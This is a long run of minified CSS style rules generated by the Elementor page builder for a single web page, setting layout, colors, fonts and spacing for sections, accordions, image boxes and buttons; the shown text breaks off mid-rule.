.elementor-icon-list-text{color:#1c1e21;transition:color 0.3s;}.elementor-52 .elementor-element.elementor-element-39ea3f8d:not(.elementor-motion-effects-element-type-background), .elementor-52 .elementor-element.elementor-element-39ea3f8d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#edf7f1;}.elementor-52 .elementor-element.elementor-element-39ea3f8d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:160px 0px 32px 0px;overflow:visible;}.elementor-52 .elementor-element.elementor-element-39ea3f8d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-52 .elementor-element.elementor-element-20c770ca.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-52 .elementor-element.elementor-element-20c770ca.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-52 .elementor-element.elementor-element-337fe5ed > .elementor-widget-container{margin:0% 0% 2% 0%;}.elementor-52 .elementor-element.elementor-element-337fe5ed{text-align:center;}.elementor-52 .elementor-element.elementor-element-337fe5ed .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:30px;font-weight:800;text-transform:capitalize;line-height:1.5em;color:#1c1e21;}.elementor-52 .elementor-element.elementor-element-24036e4e > .elementor-widget-container{padding:0em 0em 0em 0em;}.elementor-52 .elementor-element.elementor-element-24036e4e{text-align:center;line-height:1.5em;color:rgba(28,30,33,0.54);}.elementor-52 .elementor-element.elementor-element-4d022075:not(.elementor-motion-effects-element-type-background), .elementor-52 .elementor-element.elementor-element-4d022075 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#edf7f1;}.elementor-52 .elementor-element.elementor-element-4d022075{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:64px 0px 64px 0px;overflow:visible;}.elementor-52 .elementor-element.elementor-element-4d022075 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-52 .elementor-element.elementor-element-4e9afc3a.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-52 .elementor-element.elementor-element-4e9afc3a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-52 .elementor-element.elementor-element-41439118 > .elementor-widget-container{margin:0% 0% 5% 0%;}.elementor-52 .elementor-element.elementor-element-41439118{text-align:left;}.elementor-52 .elementor-element.elementor-element-41439118 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:36px;font-weight:800;text-transform:capitalize;line-height:1.5em;color:#1c1e21;}.elementor-52 .elementor-element.elementor-element-27f159bf > .elementor-widget-container{padding:0em 0em 0em 0em;}.elementor-52 .elementor-element.elementor-element-27f159bf{text-align:left;line-height:1.5em;color:rgba(28,30,33,0.54);}.elementor-bc-flex-widget .elementor-52 .elementor-element.elementor-element-6eece8ef.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-52 .elementor-element.elementor-element-6eece8ef.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-accordion .elementor-accordion-icon, .elementor-widget-accordion .elementor-accordion-title{color:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-accordion-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active .elementor-accordion-title{color:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon svg{fill:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-accordion-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-accordion .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-52 .elementor-element.elementor-element-30541f3c .elementor-accordion-item{border-width:1px;}.elementor-52 .elementor-element.elementor-element-30541f3c .elementor-accordion-item .elementor-tab-content{border-width:1px;}.elementor-52 .elementor-element.elementor-element-30541f3c .elementor-accordion-item .elementor-tab-title.elementor-active{border-width:1px;}.elementor-52 .elementor-element.elementor-element-30541f3c .elementor-tab-title{background-color:#ffffff;padding:1em 1em 1em 1em;}.elementor-52 .elementor-element.elementor-element-30541f3c .elementor-accordion-icon, .elementor-52 .elementor-element.elementor-element-30541f3c .elementor-accordion-title{color:#2c2f3c;}.elementor-52 .elementor-element.elementor-element-30541f3c .elementor-accordion-icon svg{fill:#2c2f3c;}.elementor-52 .elementor-element.elementor-element-30541f3c .elementor-accordion-title{font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:bold;line-height:1.5em;}.elementor-52 .elementor-element.elementor-element-30541f3c .elementor-tab-title .elementor-accordion-icon i:before{color:#f0ac87;}.elementor-52 .elementor-element.elementor-element-30541f3c .elementor-tab-title .elementor-accordion-icon svg{fill:#f0ac87;}.elementor-52 .elementor-element.elementor-element-30541f3c .elementor-accordion-icon.elementor-accordion-icon-left{margin-right:0px;}.elementor-52 .elementor-element.elementor-element-30541f3c .elementor-accordion-icon.elementor-accordion-icon-right{margin-left:0px;}.elementor-52 .elementor-element.elementor-element-30541f3c .elementor-tab-content{background-color:#ffffff;color:rgba(44,47,60,0.68);font-family:"Open Sans", Sans-serif;font-size:16px;line-height:2em;padding:1em 1em 1em 2em;}.elementor-52 .elementor-element.elementor-element-57ac1a86:not(.elementor-motion-effects-element-type-background), .elementor-52 .elementor-element.elementor-element-57ac1a86 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#004723;}.elementor-52 .elementor-element.elementor-element-57ac1a86{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5em 0em 0em 0em;overflow:visible;}.elementor-52 .elementor-element.elementor-element-57ac1a86 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-52 .elementor-element.elementor-element-690f676a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-52 .elementor-element.elementor-element-690f676a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-52 .elementor-element.elementor-element-77bd5f01.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-52 .elementor-element.elementor-element-77bd5f01.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-52 .elementor-element.elementor-element-2b1f5c34 > .elementor-widget-container{padding:0em 0em 0em 0em;}.elementor-52 .elementor-element.elementor-element-2b1f5c34{text-align:left;line-height:1.5em;color:rgba(255,255,255,0.54);}.elementor-52 .elementor-element.elementor-element-3d08b653{overflow:visible;}.elementor-widget-button_whatsapp a.elementor-button, .elementor-widget-button_whatsapp .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-52 .elementor-element.elementor-element-17afdb63 .elementor-button .elementor-button-icon img{width:15px;height:15px;}.elementor-bc-flex-widget .elementor-52 .elementor-element.elementor-element-320cceda.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-52 .elementor-element.elementor-element-320cceda.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-52 .elementor-element.elementor-element-68011d87{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-52 .elementor-element.elementor-element-68011d87 .elementor-widget-container{text-align:left;}.elementor-52 .elementor-element.elementor-element-68011d87 .elementor-social-icon{background-color:rgba(0,0,0,0);border-style:solid;border-width:1px 1px 1px 1px;border-color:#ffe072;}.elementor-52 .elementor-element.elementor-element-68011d87 .elementor-social-icon i{color:#ffe072;}.elementor-52 .elementor-element.elementor-element-68011d87 .elementor-social-icon svg{fill:#ffe072;}.elementor-52 .elementor-element.elementor-element-68011d87 .elementor-social-icon:hover{background-color:#ffe072;}.elementor-52 .elementor-element.elementor-element-68011d87 .elementor-social-icon:hover i{color:#ffffff;}.elementor-52 .elementor-element.elementor-element-68011d87 .elementor-social-icon:hover svg{fill:#ffffff;}.elementor-52 .elementor-element.elementor-element-65eaca68:not(.elementor-motion-effects-element-type-background), .elementor-52 .elementor-element.elementor-element-65eaca68 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#004723;}.elementor-52 .elementor-element.elementor-element-65eaca68{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:1em 0em 3em 0em;overflow:visible;}.elementor-52 .elementor-element.elementor-element-65eaca68 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-52 .elementor-element.elementor-element-78d3859a.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-52 .elementor-element.elementor-element-78d3859a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-52 .elementor-element.elementor-element-1baa61a6{--divider-border-style:solid;--divider-color:rgba(255,255,255,0.1);--divider-border-width:1px;}.elementor-52 .elementor-element.elementor-element-1baa61a6 .elementor-divider-separator{width:100%;}.elementor-52 .elementor-element.elementor-element-1baa61a6 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-52 .elementor-element.elementor-element-3f0e4ba5 > .elementor-widget-container{padding:0em 0em 0em 0em;}.elementor-52 .elementor-element.elementor-element-3f0e4ba5{text-align:center;font-size:14px;line-height:1.5em;color:rgba(255,255,255,0.54);}.elementor-52 .elementor-element.elementor-element-66beb82b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-52 .elementor-element.elementor-element-66beb82b:not(.elementor-motion-effects-element-type-background), .elementor-52 .elementor-element.elementor-element-66beb82b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #54b94e 0%, #00763a 100%);}.elementor-52 .elementor-element.elementor-element-66beb82b > .elementor-container{min-height:90vh;}.elementor-52 .elementor-element.elementor-element-66beb82b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;overflow:visible;}.elementor-52 .elementor-element.elementor-element-66beb82b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52 .elementor-element.elementor-element-66beb82b > .elementor-shape-bottom .elementor-shape-fill{fill:#edf7f1;}.elementor-52 .elementor-element.elementor-element-66beb82b > .elementor-shape-bottom svg{height:69px;transform:translateX(-50%) rotateY(180deg);}.elementor-52 .elementor-element.elementor-element-5ba1743f > .elementor-widget-container{margin:0% 0% 5% 0%;}.elementor-52 .elementor-element.elementor-element-5ba1743f{text-align:left;}.elementor-52 .elementor-element.elementor-element-214db40a{text-align:left;}.elementor-52 .elementor-element.elementor-element-214db40a .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:42px;font-weight:800;line-height:1.5em;color:#ffffff;}.elementor-52 .elementor-element.elementor-element-671adc78 > .elementor-widget-container{margin:0% 0% 8% 0%;}.elementor-52 .elementor-element.elementor-element-671adc78{font-size:16px;line-height:1.5em;color:rgba(255,255,255,0.89);}.elementor-52 .elementor-element.elementor-element-11d2989b .elementor-button{background-color:#ffe072;fill:#574b21;color:#574b21;border-radius:900px 900px 900px 900px;}.elementor-52 .elementor-element.elementor-element-11d2989b .elementor-button:hover, .elementor-52 .elementor-element.elementor-element-11d2989b .elementor-button:focus{background-color:#ffe072;}.elementor-52 .elementor-element.elementor-element-4ca53db2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-72be5f36:not(.elementor-motion-effects-element-type-background), .elementor-52 .elementor-element.elementor-element-72be5f36 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#edf7f1;}.elementor-52 .elementor-element.elementor-element-72be5f36{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:64px 0px 64px 0px;overflow:visible;}.elementor-52 .elementor-element.elementor-element-72be5f36 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52 .elementor-element.elementor-element-72be5f36 > .elementor-shape-bottom svg{width:calc(100% + 1.3px);height:37px;}.elementor-52 .elementor-element.elementor-element-72be5f36 > .elementor-shape-bottom{z-index:2;pointer-events:none;}.elementor-52 .elementor-element.elementor-element-5a770c1e > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-5a770c1e{text-align:center;}.elementor-52 .elementor-element.elementor-element-5a770c1e .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:30px;font-weight:800;line-height:1.5em;color:#1c1e21;}.elementor-52 .elementor-element.elementor-element-7fadfa6a > .elementor-widget-container{margin:0% 0% 2% 0%;}.elementor-52 .elementor-element.elementor-element-7fadfa6a{text-align:center;font-family:"Poppins", Sans-serif;font-size:20px;font-weight:600;color:rgba(28,30,33,0.86);}.elementor-52 .elementor-element.elementor-element-6775b590{margin-top:0%;margin-bottom:2%;overflow:visible;}.elementor-52 .elementor-element.elementor-element-91f780b > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-91f780b{text-align:center;font-family:"Poppins", Sans-serif;color:rgba(28,30,33,0.86);}.elementor-52 .elementor-element.elementor-element-321c0cf0 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-321c0cf0{text-align:center;font-family:"Poppins", Sans-serif;color:rgba(28,30,33,0.86);}.elementor-52 .elementor-element.elementor-element-3e3ec827{overflow:visible;}.elementor-52 .elementor-element.elementor-element-2a640a44 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-2a640a44{text-align:center;font-family:"Poppins", Sans-serif;color:rgba(28,30,33,0.86);}.elementor-52 .elementor-element.elementor-element-2fcfb18e:not(.elementor-motion-effects-element-type-background), .elementor-52 .elementor-element.elementor-element-2fcfb18e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-52 .elementor-element.elementor-element-2fcfb18e > .elementor-container{max-width:800px;}.elementor-52 .elementor-element.elementor-element-2fcfb18e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:64px 0px 64px 0px;overflow:visible;}.elementor-52 .elementor-element.elementor-element-2fcfb18e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52 .elementor-element.elementor-element-2fcfb18e > .elementor-shape-bottom svg{width:calc(100% + 1.3px);height:37px;}.elementor-52 .elementor-element.elementor-element-2fcfb18e > .elementor-shape-bottom{z-index:2;pointer-events:none;}.elementor-52 .elementor-element.elementor-element-33aef4e7 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-33aef4e7{text-align:center;}.elementor-52 .elementor-element.elementor-element-33aef4e7 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:30px;font-weight:800;line-height:1.5em;color:#1c1e21;}.elementor-52 .elementor-element.elementor-element-46684829 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-52 .elementor-element.elementor-element-46684829{margin-top:0%;margin-bottom:2%;overflow:visible;}.elementor-52 .elementor-element.elementor-element-4abc172f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-52 .elementor-element.elementor-element-4abc172f{margin-top:0%;margin-bottom:2%;overflow:visible;}.elementor-52 .elementor-element.elementor-element-aec1fa9:not(.elementor-motion-effects-element-type-background), .elementor-52 .elementor-element.elementor-element-aec1fa9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(200deg, #54b94e 0%, #00763a 100%);}.elementor-52 .elementor-element.elementor-element-aec1fa9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:64px 0px 64px 0px;overflow:visible;}.elementor-52 .elementor-element.elementor-element-aec1fa9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52 .elementor-element.elementor-element-227b5f2c > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-227b5f2c{text-align:center;}.elementor-52 .elementor-element.elementor-element-227b5f2c .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;text-transform:capitalize;line-height:1em;color:#ffffff;}.elementor-52 .elementor-element.elementor-element-12c69ee0 > .elementor-widget-container{margin:0% 0% 3% 0%;padding:0em 10em 0em 10em;}.elementor-52 .elementor-element.elementor-element-12c69ee0{text-align:center;}.elementor-52 .elementor-element.elementor-element-12c69ee0 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:36px;font-weight:800;line-height:1.5em;color:#ffffff;}.elementor-52 .elementor-element.elementor-element-69662670 > .elementor-widget-container{margin:0% 0% 10% 0%;padding:0em 10em 0em 10em;}.elementor-52 .elementor-element.elementor-element-69662670{text-align:center;color:#ffffff;}.elementor-52 .elementor-element.elementor-element-4a2e6db6 > .elementor-widget-container{margin:0% 0% 3% 0%;padding:0em 10em 0em 10em;}.elementor-52 .elementor-element.elementor-element-4a2e6db6{text-align:center;}.elementor-52 .elementor-element.elementor-element-4a2e6db6 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:30px;font-weight:800;line-height:1.5em;color:#ffffff;}.elementor-52 .elementor-element.elementor-element-5b46f87d{margin-top:0%;margin-bottom:2%;overflow:visible;}.elementor-52 .elementor-element.elementor-element-233f77bf:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-52 .elementor-element.elementor-element-233f77bf > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-52 .elementor-element.elementor-element-233f77bf > .elementor-element-populated, .elementor-52 .elementor-element.elementor-element-233f77bf > .elementor-element-populated > .elementor-background-overlay, .elementor-52 .elementor-element.elementor-element-233f77bf > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-52 .elementor-element.elementor-element-233f77bf > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 3% 0% 3%;--e-column-margin-right:3%;--e-column-margin-left:3%;padding:3em 2em 3em 2em;}.elementor-52 .elementor-element.elementor-element-233f77bf > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52 .elementor-element.elementor-element-14879b > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-14879b.elementor-position-right .elementor-image-box-img{margin-left:25px;}.elementor-52 .elementor-element.elementor-element-14879b.elementor-position-left .elementor-image-box-img{margin-right:25px;}.elementor-52 .elementor-element.elementor-element-14879b.elementor-position-top .elementor-image-box-img{margin-bottom:25px;}.elementor-52 .elementor-element.elementor-element-14879b .elementor-image-box-title{margin-bottom:10px;color:#1c1e21;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;}.elementor-52 .elementor-element.elementor-element-14879b .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-14879b .elementor-image-box-img img{transition-duration:0.3s;}.elementor-52 .elementor-element.elementor-element-14879b .elementor-image-box-description{color:rgba(28,30,33,0.54);}.elementor-52 .elementor-element.elementor-element-2cc27678:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-52 .elementor-element.elementor-element-2cc27678 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-52 .elementor-element.elementor-element-2cc27678 > .elementor-element-populated, .elementor-52 .elementor-element.elementor-element-2cc27678 > .elementor-element-populated > .elementor-background-overlay, .elementor-52 .elementor-element.elementor-element-2cc27678 > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-52 .elementor-element.elementor-element-2cc27678 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 3% 0% 3%;--e-column-margin-right:3%;--e-column-margin-left:3%;padding:3em 2em 3em 2em;}.elementor-52 .elementor-element.elementor-element-2cc27678 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52 .elementor-element.elementor-element-27a184fa > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-27a184fa.elementor-position-right .elementor-image-box-img{margin-left:25px;}.elementor-52 .elementor-element.elementor-element-27a184fa.elementor-position-left .elementor-image-box-img{margin-right:25px;}.elementor-52 .elementor-element.elementor-element-27a184fa.elementor-position-top .elementor-image-box-img{margin-bottom:25px;}.elementor-52 .elementor-element.elementor-element-27a184fa .elementor-image-box-title{margin-bottom:10px;color:#1c1e21;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;}.elementor-52 .elementor-element.elementor-element-27a184fa .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-27a184fa .elementor-image-box-img img{transition-duration:0.3s;}.elementor-52 .elementor-element.elementor-element-27a184fa .elementor-image-box-description{color:rgba(28,30,33,0.54);}.elementor-52 .elementor-element.elementor-element-7edd20ff:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-52 .elementor-element.elementor-element-7edd20ff > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-52 .elementor-element.elementor-element-7edd20ff > .elementor-element-populated, .elementor-52 .elementor-element.elementor-element-7edd20ff > .elementor-element-populated > .elementor-background-overlay, .elementor-52 .elementor-element.elementor-element-7edd20ff > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-52 .elementor-element.elementor-element-7edd20ff > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 3% 0% 3%;--e-column-margin-right:3%;--e-column-margin-left:3%;padding:3em 2em 3em 2em;}.elementor-52 .elementor-element.elementor-element-7edd20ff > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52 .elementor-element.elementor-element-32d7aacd > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-32d7aacd.elementor-position-right .elementor-image-box-img{margin-left:25px;}.elementor-52 .elementor-element.elementor-element-32d7aacd.elementor-position-left .elementor-image-box-img{margin-right:25px;}.elementor-52 .elementor-element.elementor-element-32d7aacd.elementor-position-top .elementor-image-box-img{margin-bottom:25px;}.elementor-52 .elementor-element.elementor-element-32d7aacd .elementor-image-box-title{margin-bottom:10px;color:#1c1e21;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;}.elementor-52 .elementor-element.elementor-element-32d7aacd .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-32d7aacd .elementor-image-box-img img{transition-duration:0.3s;}.elementor-52 .elementor-element.elementor-element-32d7aacd .elementor-image-box-description{color:rgba(28,30,33,0.54);}.elementor-52 .elementor-element.elementor-element-4e257d03{margin-top:0%;margin-bottom:0%;overflow:visible;}.elementor-52 .elementor-element.elementor-element-28e5eb11:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-52 .elementor-element.elementor-element-28e5eb11 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-52 .elementor-element.elementor-element-28e5eb11 > .elementor-element-populated, .elementor-52 .elementor-element.elementor-element-28e5eb11 > .elementor-element-populated > .elementor-background-overlay, .elementor-52 .elementor-element.elementor-element-28e5eb11 > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-52 .elementor-element.elementor-element-28e5eb11 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 3% 0% 3%;--e-column-margin-right:3%;--e-column-margin-left:3%;padding:3em 2em 3em 2em;}.elementor-52 .elementor-element.elementor-element-28e5eb11 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52 .elementor-element.elementor-element-5961967f > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-5961967f.elementor-position-right .elementor-image-box-img{margin-left:25px;}.elementor-52 .elementor-element.elementor-element-5961967f.elementor-position-left .elementor-image-box-img{margin-right:25px;}.elementor-52 .elementor-element.elementor-element-5961967f.elementor-position-top .elementor-image-box-img{margin-bottom:25px;}.elementor-52 .elementor-element.elementor-element-5961967f .elementor-image-box-title{margin-bottom:10px;color:#1c1e21;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;}.elementor-52 .elementor-element.elementor-element-5961967f .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-5961967f .elementor-image-box-img img{transition-duration:0.3s;}.elementor-52 .elementor-element.elementor-element-5961967f .elementor-image-box-description{color:rgba(28,30,33,0.54);}.elementor-52 .elementor-element.elementor-element-46cb39fa:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-52 .elementor-element.elementor-element-46cb39fa > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-52 .elementor-element.elementor-element-46cb39fa > .elementor-element-populated, .elementor-52 .elementor-element.elementor-element-46cb39fa > .elementor-element-populated > .elementor-background-overlay, .elementor-52 .elementor-element.elementor-element-46cb39fa > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-52 .elementor-element.elementor-element-46cb39fa > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 3% 0% 3%;--e-column-margin-right:3%;--e-column-margin-left:3%;padding:3em 2em 3em 2em;}.elementor-52 .elementor-element.elementor-element-46cb39fa > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52 .elementor-element.elementor-element-61426e4e > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-61426e4e.elementor-position-right .elementor-image-box-img{margin-left:25px;}.elementor-52 .elementor-element.elementor-element-61426e4e.elementor-position-left .elementor-image-box-img{margin-right:25px;}.elementor-52 .elementor-element.elementor-element-61426e4e.elementor-position-top .elementor-image-box-img{margin-bottom:25px;}.elementor-52 .elementor-element.elementor-element-61426e4e .elementor-image-box-title{margin-bottom:10px;color:#1c1e21;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;}.elementor-52 .elementor-element.elementor-element-61426e4e .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-61426e4e .elementor-image-box-img img{transition-duration:0.3s;}.elementor-52 .elementor-element.elementor-element-61426e4e .elementor-image-box-description{color:rgba(28,30,33,0.54);}.elementor-52 .elementor-element.elementor-element-3d4d7b3:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-52 .elementor-element.elementor-element-3d4d7b3 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-52 .elementor-element.elementor-element-3d4d7b3 > .elementor-element-populated, .elementor-52 .elementor-element.elementor-element-3d4d7b3 > .elementor-element-populated > .elementor-background-overlay, .elementor-52 .elementor-element.elementor-element-3d4d7b3 > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-52 .elementor-element.elementor-element-3d4d7b3 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 3% 0% 3%;--e-column-margin-right:3%;--e-column-margin-left:3%;padding:3em 2em 3em 2em;}.elementor-52 .elementor-element.elementor-element-3d4d7b3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52 .elementor-element.elementor-element-727da830 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-727da830.elementor-position-right .elementor-image-box-img{margin-left:25px;}.elementor-52 .elementor-element.elementor-element-727da830.elementor-position-left .elementor-image-box-img{margin-right:25px;}.elementor-52 .elementor-element.elementor-element-727da830.elementor-position-top .elementor-image-box-img{margin-bottom:25px;}.elementor-52 .elementor-element.elementor-element-727da830 .elementor-image-box-title{margin-bottom:10px;color:#1c1e21;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;}.elementor-52 .elementor-element.elementor-element-727da830 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-727da830 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-52 .elementor-element.elementor-element-727da830 